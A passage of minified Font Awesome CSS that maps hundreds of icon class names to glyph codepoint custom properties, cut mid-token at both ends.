row-right-from-bracket,.fa-sign-out{--fa:""}.fa-circle-chevron-down,.fa-chevron-circle-down{--fa:""}.fa-unlock-keyhole,.fa-unlock-alt{--fa:""}.fa-cloud-showers-heavy{--fa:""}.fa-headphones-simple,.fa-headphones-alt{--fa:""}.fa-sitemap{--fa:""}.fa-circle-dollar-to-slot,.fa-donate{--fa:""}.fa-memory{--fa:""}.fa-road-spikes{--fa:""}.fa-fire-burner{--fa:""}.fa-flag{--fa:""}.fa-hanukiah{--fa:""}.fa-feather{--fa:""}.fa-volume-low,.fa-volume-down{--fa:""}.fa-comment-slash{--fa:""}.fa-cloud-sun-rain{--fa:""}.fa-compress{--fa:""}.fa-wheat-awn,.fa-wheat-alt{--fa:""}.fa-ankh{--fa:""}.fa-hands-holding-child{--fa:""}.fa-asterisk{--fa:"*"}.fa-square-check,.fa-check-square{--fa:""}.fa-peseta-sign{--fa:""}.fa-heading,.fa-header{--fa:""}.fa-ghost{--fa:""}.fa-list,.fa-list-squares{--fa:""}.fa-square-phone-flip,.fa-phone-square-alt{--fa:""}.fa-cart-plus{--fa:""}.fa-gamepad{--fa:""}.fa-circle-dot,.fa-dot-circle{--fa:""}.fa-face-dizzy,.fa-dizzy{--fa:""}.fa-egg{--fa:""}.fa-house-medical-circle-xmark{--fa:""}.fa-campground{--fa:""}.fa-folder-plus{--fa:""}.fa-futbol,.fa-futbol-ball,.fa-soccer-ball{--fa:""}.fa-paintbrush,.fa-paint-brush{--fa:""}.fa-lock{--fa:""}.fa-gas-pump{--fa:""}.fa-hot-tub-person,.fa-hot-tub{--fa:""}.fa-map-location,.fa-map-marked{--fa:""}.fa-house-flood-water{--fa:""}.fa-tree{--fa:""}.fa-bridge-lock{--fa:""}.fa-sack-dollar{--fa:""}.fa-pen-to-square,.fa-edit{--fa:""}.fa-car-side{--fa:""}.fa-share-nodes,.fa-share-alt{--fa:""}.fa-heart-circle-minus{--fa:""}.fa-hourglass-half,.fa-hourglass-2{--fa:""}.fa-microscope{--fa:""}.fa-sink{--fa:""}.fa-bag-shopping,.fa-shopping-bag{--fa:""}.fa-arrow-down-z-a,.fa-sort-alpha-desc,.fa-sort-alpha-down-alt{--fa:""}.fa-mitten{--fa:""}.fa-person-rays{--fa:""}.fa-users{--fa:""}.fa-eye-slash{--fa:""}.fa-flask-vial{--fa:""}.fa-hand,.fa-hand-paper{--fa:""}.fa-om{--fa:""}.fa-worm{--fa:""}.fa-house-circle-xmark{--fa:""}.fa-plug{--fa:""}.fa-chevron-up{--fa:""}.fa-hand-spock{--fa:""}.fa-stopwatch{--fa:""}.fa-face-kiss,.fa-kiss{--fa:""}.fa-bridge-circle-xmark{--fa:""}.fa-face-grin-tongue,.fa-grin-tongue{--fa:""}.fa-chess-bishop{--fa:""}.fa-face-grin-wink,.fa-grin-wink{--fa:""}.fa-ear-deaf,.fa-deaf,.fa-deafness,.fa-hard-of-hearing{--fa:""}.fa-road-circle-check{--fa:""}.fa-dice-five{--fa:""}.fa-square-rss,.fa-rss-square{--fa:""}.fa-land-mine-on{--fa:""}.fa-i-cursor{--fa:""}.fa-stamp{--fa:""}.fa-stairs{--fa:""}.fa-i{--fa:"I"}.fa-hryvnia-sign,.fa-hryvnia{--fa:""}.fa-pills{--fa:""}.fa-face-grin-wide,.fa-grin-alt{--fa:""}.fa-tooth{--fa:""}.fa-v{--fa:"V"}.fa-bangladeshi-taka-sign{--fa:""}.fa-bicycle{--fa:""}.fa-staff-snake,.fa-rod-asclepius,.fa-rod-snake,.fa-staff-aesculapius{--fa:""}.fa-head-side-cough-slash{--fa:""}.fa-truck-medical,.fa-ambulance{--fa:""}.fa-wheat-awn-circle-exclamation{--fa:""}.fa-snowman{--fa:""}.fa-mortar-pestle{--fa:""}.fa-road-barrier{--fa:""}.fa-school{--fa:""}.fa-igloo{--fa:""}.fa-joint{--fa:""}.fa-angle-right{--fa:""}.fa-horse{--fa:""}.fa-q{--fa:"Q"}.fa-g{--fa:"G"}.fa-notes-medical{--fa:""}.fa-temperature-half,.fa-temperature-2,.fa-thermometer-2,.fa-thermometer-half{--fa:""}.fa-dong-sign{--fa:""}.fa-capsules{--fa:""}.fa-poo-storm,.fa-poo-bolt{--fa:""}.fa-face-frown-open,.fa-frown-open{--fa:""}.fa-hand-point-up{--fa:""}.fa-money-bill{--fa:""}.fa-bookmark{--fa:""}.fa-align-justify{--fa:""}.fa-umbrella-beach{--fa:""}.fa-helmet-un{--fa:""}.fa-bullseye{--fa:""}.fa-bacon{--fa:""}.fa-hand-point-down{--fa:""}.fa-arrow-up-from-bracket{--fa:""}.fa-folder,.fa-folder-blank{--fa:""}.fa-file-waveform,.fa-file-medical-alt{--fa:""}.fa-radiation{--fa:""}.fa-chart-simple{--fa:""}.fa-mars-stroke{--fa:""}.fa-vial{--fa:""}.fa-gauge,.fa-dashboard,.fa-gauge-med,.fa-tachometer-alt-average{--fa:""}.fa-wand-magic-sparkles,.fa-magic-wand-sparkles{--fa:""}.fa-e{--fa:"E"}.fa-pen-clip,.fa-pen-alt{--fa:""}.fa-bridge-circle-exclamation{--fa:""}.fa-user{--fa:""}.fa-school-circle-check{--fa:""}.fa-dumpster{--fa:""}.fa-van-shuttle,.fa-shuttle-van{--fa:""}.fa-building-user{--fa:""}.fa-square-caret-left,.fa-caret-square-left{--fa:""}.fa-highlighter{--fa:""}.fa-key{--fa:""}.fa-bullhorn{--fa:""}.fa-globe{--fa:""}.fa-synagogue{--fa:""}.fa-person-half-dress{--fa:""}.fa-road-bridge{--fa:""}.fa-location-arrow{--fa:""}.fa-c{--fa:"C"}.fa-tablet-button{--fa:""}.fa-building-lock{--fa:""}.fa-pizza-slice{--fa:""}.fa-money-bill-wave{--fa:""}.fa-chart-area,.fa-area-chart{--fa:""}.fa-house-flag{--fa:""}.fa-person-circle-minus{--fa:""}.fa-ban,.fa-cancel{--fa:""}.fa-camera-rotate{--fa:""}.fa-spray-can-sparkles,.fa-air-freshener{--fa:""}.fa-star{--fa:""}.fa-repeat{--fa:""}.fa-cross{--fa:""}.fa-box{--fa:""}.fa-venus-mars{--fa:""}.fa-arrow-pointer,.fa-mouse-pointer{--fa:""}.fa-maximize,.fa-expand-arrows-alt{--fa:""}.fa-charging-station{--fa:""}.fa-shapes,.fa-triangle-circle-square{--fa:""}.fa-shuffle,.fa-random{--fa:""}.fa-person-running,.fa-running{--fa:""}.fa-mobile-retro{--fa:""}.fa-grip-lines-vertical{--fa:""}.fa-spider{--fa:""}.fa-hands-bound{--fa:""}.fa-file-invoice-dollar{--fa:""}.fa-plane-circle-exclamation{--fa:""}.fa-x-ray{--fa:""}.fa-spell-check{--fa:""}.fa-slash{--fa:""}.fa-computer-mouse,.fa-mouse{--fa:""}.fa-arrow-right-to-bracket,.fa-sign-in{--fa:""}.fa-shop-slash,.fa-store-alt-slash{--fa:""}.fa-server{--fa:""}.fa-virus-covid-slash{--fa:""}.fa-shop-lock{--fa:""}.fa-hourglass-start,.fa-hourglass-1{--fa:""}.fa-blender-phone{--fa:""}.fa-building-wheat{--fa:""}.fa-person-breastfeeding{--fa:""}.fa-right-to-bracket,.fa-sign-in-alt{--fa:""}.fa-venus{--fa:""}.fa-passport{--fa:""}.fa-thumbtack-slash,.fa-thumb-tack-slash{--fa:""}.fa-heart-pulse,.fa-heartbeat{--fa:""}.fa-people-carry-box,.fa-people-carry{--fa:""}.fa-temperature-high{--fa:""}.fa-microchip{--fa:""}.fa-crown{--fa:""}.fa-weight-hanging{--fa:""}.fa-xmarks-lines{--fa:""}.fa-file-prescription{--fa:""}.fa-weight-scale,.fa-weight{--fa:""}.fa-user-group,.fa-user-friends{--fa:""}.fa-arrow-up-a-z,.fa-sort-alpha-up{--fa:""}.fa-chess-knight{--fa:""}.fa-face-laugh-squint,.fa-laugh-squint{--fa:""}.fa-wheelchair{--fa:""}.fa-circle-arrow-up,.fa-arrow-circle-up{--fa:""}.fa-toggle-on{--fa:""}.fa-person-walking,.fa-walking{--fa:""}.fa-l{--fa:"L"}.fa-fire{--fa:""}.fa-bed-pulse,.fa-procedures{--fa:""}.fa-shuttle-space,.fa-space-shuttle{--fa:""}.fa-face-laugh,.fa-laugh{--fa:""}.fa-folder-open{--fa:""}.fa-heart-circle-plus{--fa:""}.fa-code-fork{--fa:""}.fa-city{--fa:""}.fa-microphone-lines,.fa-microphone-alt{--fa:""}.fa-pepper-hot{--fa:""}.fa-unlock{--fa:""}.fa-colon-sign{--fa:""}.fa-headset{--fa:""}.fa-store-slash{--fa:""}.fa-road-circle-xmark{--fa:""}.fa-user-minus{--fa:""}.fa-mars-stroke-up,.fa-mars-stroke-v{--fa:""}.fa-champagne-glasses,.fa-glass-cheers{--fa:""}.fa-clipboard{--fa:""}.fa-house-circle-exclamation{--fa:""}.fa-file-arrow-up,.fa-file-upload{--fa:""}.fa-wifi,.fa-wifi-3,.fa-wifi-strong{--fa:""}.fa-bath,.fa-bathtub{--fa:""}.fa-underline{--fa:""}.fa-user-pen,.fa-user-edit{--fa:""}.fa-signature{--fa:""}.fa-stroopwafel{--fa:""}.fa-bold{--fa:""}.fa-anchor-lock{--fa:""}.fa-building-ngo{--fa:""}.fa-manat-sign{--fa:""}.fa-not-equal{--fa:""}.fa-border-top-left,.fa-border-style{--fa:""}.fa-map-location-dot,.fa-map-marked-alt{--fa:""}.fa-jedi{--fa:""}.fa-square-poll-vertical,.fa-poll{--fa:""}.fa-mug-hot{--fa:""}.fa-car-battery,.fa-battery-car{--fa:""}.fa-gift{--fa:""}.fa-dice-two{--fa:""}.fa-chess-queen{--fa:""}.fa-glasses{--fa:""}.fa-chess-board{--fa:""}.fa-building-circle-check{--fa:""}.fa-person-chalkboard{--fa:""}.fa-mars-stroke-right,.fa-mars-stroke-h{--fa:""}.fa-hand-back-fist,.fa-hand-rock{--fa:""}.fa-square-caret-up,.fa-caret-square-up{--fa:""}.fa-cloud-showers-water{--fa:""}.fa-chart-bar,.fa-bar-chart{--fa:""}.fa-hands-bubbles,.fa-hands-wash{--fa:""}.fa-less-than-equal{--fa:""}.fa-train{--fa:""}.fa-eye-low-vision,.fa-low-vision{--fa:""}.fa-crow{--fa:""}.fa-sailboat{--fa:""}.fa-window-restore{--fa:""}.fa-square-plus,.fa-plus-square{--fa:""}.fa-torii-gate{--fa:""}.fa-frog{--fa:""}.fa-bucket{--fa:""}.fa-image{--fa:""}.fa-microphone{--fa:""}.fa-cow{--fa:""}.fa-caret-up{--fa:""}.fa-screwdriver{--fa:""}.fa-folder-closed{--fa:""}.fa-house-tsunami{--fa:""}.fa-square-nfi{--fa:""}.fa-arrow-up-from-ground-water{--fa:""}.fa-martini-glass,.fa-glass-martini-alt{--fa:""}.fa-square-binary{--fa:""}.fa-rotate-left,.fa-rotate-back,.fa-rotate-backward,.fa-undo-alt{--fa:""}.fa-table-columns,.fa-columns{--fa:""}.fa-lemon{--fa:""}.fa-head-side-mask{--fa:""}.fa-handshake{--fa:""}.fa-gem{--fa:""}.fa-dolly,.fa-dolly-box{--fa:""}.fa-smoking{--fa:""}.fa-minimize,.fa-compress-arrows-alt{--fa:""}.fa-monument{--fa:""}.fa-snowplow{--fa:""}.fa-angles-right,.fa-angle-double-right{--fa:""}.fa-cannabis{--fa:""}.fa-circle-play,.fa-play-circle{--fa:""}.fa-tablets{--fa:""}.fa-ethernet{--fa:""}.fa-euro-sign,.fa-eur,.fa-euro{--fa:""}.fa-chair{--fa:""}.fa-circle-check,.fa-check-circle{--fa:""}.fa-circle-stop,.fa-stop-circle{--fa:""}.fa-compass-drafting,.fa-drafting-compass{--fa:""}.fa-plate-wheat{--fa:""}.fa-icicles{--fa:""}.fa-person-shelter{--fa:""}.fa-neuter{--fa:""}.fa-id-badge{--fa:""}.fa-marker{--fa:""}.fa-face-laugh-beam,.fa-laugh-beam{--fa:""}.fa-helicopter-symbol{--fa:""}.fa-universal-access{--fa:""}.fa-circle-chevron-up,.fa-chevron-circle-up{--fa:""}.fa-lari-sign{--fa:""}.fa-volcano{--fa:""}.fa-person-walking-dashed-line-arrow-right{--fa:""}.fa-sterling-sign,.fa-gbp,.fa-pound-sign{--fa:""}.fa-viruses{--fa:""}.fa-square-person-confined{--fa:""}.fa-user-tie{--fa:""}.fa-arrow-down-long,.fa-long-arrow-down{--fa:""}.fa-tent-arrow-down-to-line{--fa:""}.fa-certificate{--fa:""}.fa-reply-all,.fa-mail-reply-all{--fa:""}.fa-suitcase{--fa:""}.fa-person-skating,.fa-skating{--fa:""}.fa-filter-circle-dollar,.fa-funnel-dollar{--fa:""}.fa-camera-retro{--fa:""}.fa-circle-arrow-down,.fa-arrow-circle-down{--fa:""}.fa-file-import,.fa-arrow-right-to-file{--fa:""}.fa-square-arrow-up-right,.fa-external-link-square{--fa:""}.fa-box-open{--fa:""}.fa-scroll{--fa:""}.fa-spa{--fa:""}.fa-location-pin-lock{--fa:""}.fa-pause{--fa:""}.fa-hill-avalanche{--fa:""}.fa-temperature-empty,.fa-temperature-0,.fa-thermometer-0,.fa-thermometer-empty{--fa:""}.fa-bomb{--fa:""}.fa-registered{--fa:""}.fa-address-card,.fa-contact-card,.fa-vcard{--fa:""}.fa-scale-unbalanced-flip,.fa-balance-scale-right{--fa:""}.fa-subscript{--fa:""}.fa-diamond-turn-right,.fa-directions{--fa:""}.fa-burst{--fa:""}.fa-house-laptop,.fa-laptop-house{--fa:""}.fa-face-tired,.fa-tired{--fa:""}.fa-money-bills{--fa:""}.fa-smog{--fa:""}.fa-crutch{--fa:""}.fa-cloud-arrow-up,.fa-cloud-upload,.fa-cloud-upload-alt{--fa:""}.fa-palette{--fa:""}.fa-arrows-turn-right{--fa:""}.fa-vest{--fa:""}.fa-ferry{--fa:""}.fa-arrows-down-to-people{--fa:""}.fa-seedling,.fa-sprout{--fa:""}.fa-left-right,.fa-arrows-alt-h{--fa:""}.fa-boxes-packing{--fa:""}.fa-circle-arrow-left,.fa-arrow-circle-left{--fa:""}.fa-group-arrows-rotate{--fa:""}.fa-bowl-food{--fa:""}.fa-candy-cane{--fa:""}.fa-arrow-down-wide-short,.fa-sort-amount-asc,.fa-sort-amount-down{--fa:""}.fa-cloud-bolt,.fa-thunderstorm{--fa:""}.fa-text-slash,.fa-remove-format{--fa:""}.fa-face-smile-wink,.fa-smile-wink{--fa:""}.fa-file-word{--fa:""}.fa-file-powerpoint{--fa:""}.fa-arrows-left-right,.fa-arrows-h{--fa:""}.fa-house-lock{--fa:""}.fa-cloud-arrow-down,.fa-cloud-download,.fa-cloud-download-alt{--fa:""}.fa-children{--fa:""}.fa-chalkboard,.fa-blackboard{--fa:""}.fa-user-large-slash,.fa-user-alt-slash{--fa:""}.fa-envelope-open{--fa:""}.fa-handshake-simple-slash,.fa-handshake-alt-slash{--fa:""}.fa-mattress-pillow{--fa:""}.fa-guarani-sign{--fa:""}.fa-arrows-rotate,.fa-refresh,.fa-sync{--fa:""}.fa-fire-extinguisher{--fa:""}.fa-cruzeiro-sign{--fa:""}.fa-greater-than-equal{--fa:""}.fa-shield-halved,.fa-shield-alt{--fa:""}.fa-book-atlas,.fa-atlas{--fa:""}.fa-virus{--fa:""}.fa-envelope-circle-check{--fa:""}.fa-layer-group{--fa:""}.fa-arrows-to-dot{--fa:""}.fa-archway{--fa:""}.fa-heart-circle-check{--fa:""}.fa-house-chimney-crack,.fa-house-damage{--fa:""}.fa-file-zipper,.fa-file-archive{--fa:""}.fa-square{--fa:""}.fa-martini-glass-empty,.fa-glass-martini{--fa:""}.fa-couch{--fa:""}.fa-cedi-sign{--fa:""}.fa-italic{--fa:""}.fa-table-cells-column-lock{--fa:""}.fa-church{--fa:""}.fa-comments-dollar{--fa:""}.fa-democrat{--fa:""}.fa-z{--fa:"Z"}.fa-person-skiing,.fa-skiing{--fa:""}.fa-road-lock{--fa:""}.fa-a{--fa:"A"}.fa-temperature-arrow-down,.fa-temperature-down{--fa:""}.fa-feather-pointed,.fa-feather-alt{--fa:""}.fa-p{--fa:"P"}.fa-snowflake{--fa:""}.fa-newspaper{--fa:""}.fa-rectangle-ad,.fa-ad{--fa:""}.fa-circle-arrow-right,.fa-arrow-circle-right{--fa:""}.fa-filter-circle-xmark{--fa:""}.fa-locust{--fa:""}.fa-sort,.fa-unsorted{--fa:""}.fa-list-ol,.fa-list-1-2,.fa-list-numeric{--fa:""}.fa-person-dress-burst{--fa:""}.fa-money-check-dollar,.fa-money-check-alt{--fa:""}.fa-vector-square{--fa:""}.fa-bread-slice{--fa:""}.fa-language{--fa:""}.fa-face-kiss-wink-heart,.fa-kiss-wink-heart{--fa:""}.fa-filter{--fa:""}.fa-question{--fa:"?"}.fa-file-signature{--fa:""}.fa-up-down-left-right,.fa-arrows-alt{--fa:""}.fa-house-chimney-user{--fa:""}.fa-hand-holding-heart{--fa:""}.fa-puzzle-piece{--fa:""}.fa-money-check{--fa:""}.fa-star-half-stroke,.fa-star-half-alt{--fa:""}.fa-code{--fa:""}.fa-whiskey-glass,.fa-glass-whiskey{--fa:""}.fa-building-circle-exclamation{--fa:""}.fa-magnifying-glass-chart{--fa:""}.fa-arrow-up-right-from-square,.fa-external-link{--fa:""}.fa-cubes-stacked{--fa:""}.fa-won-sign,.fa-krw,.fa-won{--fa:""}.fa-virus-covid{--fa:""}.fa-austral-sign{--fa:""}.fa-f{--fa:"F"}.fa-leaf{--fa:""}.fa-road{--fa:""}.fa-taxi,.fa-cab{--fa:""}.fa-person-circle-plus{--fa:""}.fa-chart-pie,.fa-pie-chart{--fa:""}.fa-bolt-lightning{--fa:""}.fa-sack-xmark{--fa:""}.fa-file-excel{--fa:""}.fa-file-contract{--fa:""}.fa-fish-fins{--fa:""}.fa-building-flag{--fa:""}.fa-face-grin-beam,.fa-grin-beam{--fa:""}.fa-object-ungroup{--fa:""}.fa-poop{--fa:""}.fa-location-pin,.fa-map-marker{--fa:""}.fa-kaaba{--fa:""}.fa-toilet-paper{--fa:""}.fa-helmet-safety,.fa-hard-hat,.fa-hat-hard{--fa:""}.fa-eject{--fa:""}.fa-circle-right,.fa-arrow-alt-circle-right{--fa:""}.fa-plane-circle-check{--fa:""}.fa-face-rolling-eyes,.fa-meh-rolling-eyes{--fa:""}.fa-object-group{--fa:""}.fa-chart-line,.fa-line-chart{--fa:""}.fa-mask-ventilator{--fa:""}.fa-arrow-right{--fa:""}.fa-signs-post,.fa-map-signs{--fa:""}.fa-cash-register{--fa:""}.fa-person-circle-question{--fa:""}.fa-h{--fa:"H"}.fa-tarp{--fa:""}.fa-screwdriver-wrench,.fa-tools{--fa:""}.fa-arrows-to-eye{--fa:""}.fa-plug-circle-bolt{--fa:""}.fa-heart{--fa:""}.fa-mars-and-venus{--fa:""}.fa-house-user,.fa-home-user{--fa:""}.fa-dumpster-fire{--fa:""}.fa-house-crack{--fa:""}.fa-martini-glass-citrus,.fa-cocktail{--fa:""}.fa-face-surprise,.fa-surprise{--fa:""}.fa-bottle-water{--fa:""}.fa-circle-pause,.fa-pause-circle{--fa:""}.fa-toilet-paper-slash{--fa:""}.fa-apple-whole,.fa-apple-alt{--fa:""}.fa-kitchen-set{--fa:""}.fa-r{--fa:"R"}.fa-temperature-quarter,.fa-temperature-1,.fa-thermometer-1,.fa-thermometer-quarter{--fa:""}.fa-cube{--fa:""}.fa-bitcoin-sign{--fa:""}.fa-shield-dog{--fa:""}.fa-solar-panel{--fa:""}.fa-lock-open{--fa:""}.fa-elevator{--fa:""}.fa-money-bill-transfer{--fa:""}.fa-money-bill-trend-up{--fa:""}.fa-house-flood-water-circle-arrow-right{--fa:""}.fa-square-poll-horizontal,.fa-poll-h{--fa:""}.fa-circle{--fa:""}.fa-backward-fast,.fa-fast-backward{--fa:""}.fa-recycle{--fa:""}.fa-user-astronaut{--fa:""}.fa-plane-slash{--fa:""}.fa-trademark{--fa:""}.fa-basketball,.fa-basketball-ball{--fa:""}.fa-satellite-dish{--fa:""}.fa-circle-up,.fa-arrow-alt-circle-up{--fa:""}.fa-mobile-screen-button,.fa-mobile-alt{--fa:""}.fa-volume-high,.fa-volume-up{--fa:""}.fa-users-rays{--fa:""}.fa-wallet{--fa:""}.fa-clipboard-check{--fa:""}.fa-file-audio{--fa:""}.fa-burger,.fa-hamburger{--fa:""}.fa-wrench{--fa:""}.fa-bugs{--fa:""}.fa-rupee-sign,.fa-rupee{--fa:""}.fa-file-image{--fa:""}.fa-circle-question,.fa-question-circle{--fa:""}.fa-plane-departure{--fa:""}.fa-handshake-slash{--fa:""}.fa-book-bookmark{--fa:""}.fa-code-branch{--fa:""}.fa-hat-cowboy{--fa:""}.fa-bridge{--fa:""}.fa-phone-flip,.fa-phone-alt{--fa:""}.fa-truck-front{--fa:""}.fa-cat{--fa:""}.fa-anchor-circle-exclamation{--fa:""}.fa-truck-field{--fa:""}.fa-route{--fa:""}.fa-clipboard-question{--fa:""}.fa-panorama{--fa:""}.fa-comment-medical{--fa:""}.fa-teeth-open{--fa:""}.fa-file-circle-minus{--fa:""}.fa-tags{--fa:""}.fa-wine-glass{--fa:""}.fa-forward-fast,.fa-fast-forward{--fa:""}.fa-face-meh-blank,.fa-meh-blank{--fa:""}.fa-square-parking,.fa-parking{--fa:""}.fa-house-signal{--fa:""}.fa-bars-progress,.fa-tasks-alt{--fa:""}.fa-faucet-drip{--fa:""}.fa-cart-flatbed,.fa-dolly-flatbed{--fa:""}.fa-ban-smoking,.fa-smoking-ban{--fa:""}.fa-terminal{--fa:""}.fa-mobile-button{--fa:""}.fa-house-medical-flag{--fa:""}.fa-basket-shopping,.fa-shopping-basket{--fa:""}.fa-tape{--fa:""}.fa-bus-simple,.fa-bus-alt{--fa:""}.fa-eye{--fa:""}.fa-face-sad-cry,.fa-sad-cry{--fa:""}.fa-audio-description{--fa:""}.fa-person-military-to-person{--fa:""}.fa-file-shield{--fa:""}.fa-user-slash{--fa:""}.fa-pen{--fa:""}.fa-tower-observation{--fa:""}.fa-file-code{--fa:""}.fa-signal,.fa-signal-5,.fa-signal-perfect{--fa:""}.fa-bus{--fa:""}.fa-heart-circle-xmark{--fa:""}.fa-house-chimney,.fa-home-lg{--fa:""}.fa-window-maximize{--fa:""}.fa-face-frown,.fa-frown{--fa:""}.fa-prescription{--fa:""}.fa-shop,.fa-store-alt{--fa:""}.fa-floppy-disk,.fa-save{--fa:""}.fa-vihara{--fa:""}.fa-scale-unbalanced,.fa-balance-scale-left{--fa:""}.fa-sort-up,.fa-sort-asc{--fa:""}.fa-comment-dots,.fa-commenting{--fa:""}.fa-plant-wilt{--fa:""}.fa-diamond{--fa:""}.fa-face-grin-squint,.fa-grin-squint{--fa:""}.fa-hand-holding-dollar,.fa-hand-holding-usd{--fa:""}.fa-chart-diagram{--fa:""}.fa-bacterium{--fa:""}.fa-hand-pointer{--fa:""}.fa-drum-steelpan{--fa:""}.fa-hand-scissors{--fa:""}.fa-hands-praying,.fa-praying-hands{--fa:""}.fa-arrow-rotate-right,.fa-arrow-right-rotate,.fa-arrow-rotate-forward,.fa-redo{--fa:""}.fa-biohazard{--fa:""}.fa-location-crosshairs,.fa-location{--fa:""}.fa-mars-double{--fa:""}.fa-child-dress{--fa:""}.fa-users-between-lines{--fa:""}.fa-lungs-virus{--fa:""}.fa-face-grin-tears,.fa-grin-tears{--fa:""}.fa-phone{--fa:""}.fa-calendar-xmark,.fa-calendar-times{--fa:""}.fa-child-reaching{--fa:""}.fa-head-side-virus{--fa:""}.fa-user-gear,.fa-user-cog{--fa:""}.fa-arrow-up-1-9,.fa-sort-numeric-up{--fa:""}.fa-door-closed{--fa:""}.fa-shield-virus{--fa:""}.fa-dice-six{--fa:""}.fa-mosquito-net{--fa:""}.fa-file-fragment{--fa:""}.fa-bridge-water{--fa:""}.fa-person-booth{--fa:""}.fa-text-width{--fa:""}.fa-hat-wizard{--fa:""}.fa-pen-fancy{--fa:""}.fa-person-digging,.fa-digging{--fa:""}.fa-trash{--fa:""}.fa-gauge-simple,.fa-gauge-simple-med,.fa-tachometer-average{--fa:""}.fa-book-medical{--fa:""}.fa-poo{--fa:""}.fa-quote-right,.fa-quote-right-alt{--fa:""}.fa-shirt,.fa-t-shirt,.fa-tshirt{--fa:""}.fa-cubes{--fa:""}.fa-divide{--fa:""}.fa-tenge-sign,.fa-tenge{--fa:""}.fa-headphones{--fa:""}.fa-hands-holding{--fa:""}.fa-hands-clapping{--fa:""}.fa-republican{--fa:""}.fa-arrow-left{--fa:""}.fa-person-circle-xmark{--fa:""}.fa-ruler{--fa:""}.fa-align-left{--fa:""}.fa-dice-d6{--fa:""}.fa-restroom{--fa:""}.fa-j{--fa:"J"}.fa-users-viewfinder{--fa:""}.fa-file-video{--fa:""}.fa-up-right-from-square,.fa-external-link-alt{--fa:""}.fa-table-cells,.fa-th{--fa:""}.fa-file-pdf{--fa:""}.fa-book-bible,.fa-bible{--fa:""}.fa-o{--fa:"O"}.fa-suitcase-medical,.fa-medkit{--fa:""}.fa-user-secret{--fa:""}.fa-otter{--fa:""}.fa-person-dress,.fa-female{--fa:""}.fa-comment-dollar{--fa:""}.fa-business-time,.fa-briefcase-clock{--fa:""}.fa-table-cells-large,.fa-th-large{--fa:""}.fa-book-tanakh,.fa-tanakh{--fa:""}.fa-phone-volume,.fa-volume-control-phone{--fa:""}.fa-hat-cowboy-side{--fa:""}.fa-clipboard-user{--fa:""}.fa-child{--fa:""}.fa-lira-sign{--fa:""}.fa-satellite{--fa:""}.fa-plane-lock{--fa:""}.fa-tag{--fa:""}.fa-comment{--fa:""}.fa-cake-candles,.fa-birthday-cake,.fa-cake{--fa:""}.fa-envelope{--fa:""}.fa-angles-up,.fa-angle-double-up{--fa:""}.fa-paperclip{--fa:""}.fa-arrow-right-to-city{--fa:""}.fa-ribbon{--fa:""}.fa-lungs{--fa:""}.fa-arrow-up-9-1,.fa-sort-numeric-up-alt{--fa:""}.fa-litecoin-sign{--fa:""}.fa-border-none{--fa:""}.fa-circle-nodes{--fa:""}.fa-parachute-box{--fa:""}.fa-indent{--fa:""}.fa-truck-field-un{--fa:""}.fa-hourglass,.fa-hourglass-empty{--fa:""}.fa-mountain{--fa:""}.fa-user-doctor,.fa-user-md{--fa:""}.fa-circle-info,.fa-info-circle{--fa:""}.fa-cloud-meatball{--fa:""}.fa-camera,.fa-camera-alt{--fa:""}.fa-square-virus{--fa:""}.fa-meteor{--fa:""}.fa-car-on{--fa:""}.fa-sleigh{--fa:""}.fa-arrow-down-1-9,.fa-sort-numeric-asc,.fa-sort-numeric-down{--fa:""}.fa-hand-holding-droplet,.fa-hand-holding-water{--fa:""}.fa-water{--fa:""}.fa-calendar-check{--fa:""}.fa-braille{--fa:""}.fa-prescription-bottle-medical,.fa-prescription-bottle-alt{--fa:""}.fa-landmark{--fa:""}.fa-truck{--fa:""}.fa-crosshairs{--fa:""}.fa-person-cane{--fa:""}.fa-tent{--fa:""}.fa-vest-patches{--fa:""}.fa-check-double{--fa:""}.fa-arrow-down-a-z,.fa-sort-alpha-asc,.fa-sort-alpha-down{--fa:""}.fa-money-bill-wheat{--fa:""}.fa-cookie{--fa:""}.fa-arrow-rotate-left,.fa-arrow-left-rotate,.fa-arrow-rotate-back,.fa-arrow-rotate-backward,.fa-undo{--fa:""}.fa-hard-drive,.fa-hdd{--fa:""}.fa-face-grin-squint-tears,.fa-grin-squint-tears{--fa:""}.fa-dumbbell{--fa:""}.fa-rectangle-list,.fa-list-alt{--fa:""}.fa-tarp-droplet{--fa:""}.fa-house-medical-circle-check{--fa:""}.fa-person-skiing-nordic,.fa-skiing-nordic{--fa:""}.fa-calendar-plus{--fa:""}.fa-plane-arrival{--fa:""}.fa-circle-left,.fa-arrow-alt-circle-left{--fa:""}.fa-train-subway,.fa-subway{--fa:""}.fa-chart-gantt{--fa:""}.fa-indian-rupee-sign,.fa-indian-rupee,.fa-inr{--fa:""}.fa-crop-simple,.fa-crop-alt{--fa:""}.fa-money-bill-1,.fa-money-bill-alt{--fa:""}.fa-left-long,.fa-long-arrow-alt-left{--fa:""}.fa-dna{--fa:""}.fa-virus-slash{--fa:""}.fa-minus,.fa-subtract{--fa:""}.fa-chess{--fa:""}.fa-arrow-left-long,.fa-long-arrow-left{--fa:""}.fa-plug-circle-check{--fa:""}.fa-street-view{--fa:""}.fa-franc-sign{--fa:""}.fa-volume-off{--fa:""}.fa-hands-asl-interpreting,.fa-american-sign-language-interpreting,.fa-asl-interpreting,.fa-hands-american-sign-language-interpreting{--fa:""}.fa-gear,.fa-cog{--fa:""}.fa-droplet-slash,.fa-tint-slash{--fa:""}.fa-mosque{--fa:""}.fa-mosquito{--fa:""}.fa-star-of-david{--fa:""}.fa-person-military-rifle{--fa:""}.fa-cart-shopping,.fa-shopping-cart{--fa:""}.fa-vials{--fa:""}.fa-plug-circle-plus{--fa:""}.fa-place-of-worship{--fa:""}.fa-grip-vertical{--fa:""}.fa-hexagon-nodes{--fa:""}.fa-arrow-turn-up,.fa-level-up{--fa:""}.fa-u{--fa:"U"}.fa-square-root-variable,.fa-square-root-alt{--fa:""}.fa-clock,.fa-clock-four{--fa:""}.fa-backward-step,.fa-step-backward{--fa:""}.fa-pallet{--fa:""}.fa-faucet{--fa:""}.fa-baseball-bat-ball{--fa:""}.fa-s{--fa:"S"}.fa-timeline{--fa:""}.fa-keyboard{--fa:""}.fa-caret-down{--fa:""}.fa-house-chimney-medical,.fa-clinic-medical{--fa:""}.fa-temperature-three-quarters,.fa-temperature-3,.fa-thermometer-3,.fa-thermometer-three-quarters{--fa:""}.fa-mobile-screen,.fa-mobile-android-alt{--fa:""}.fa-plane-up{--fa:""}.fa-piggy-bank{--fa:""}.fa-battery-half,.fa-battery-3{--fa:""}.fa-mountain-city{--fa:""}.fa-coins{--fa:""}.fa-khanda{--fa:""}.fa-sliders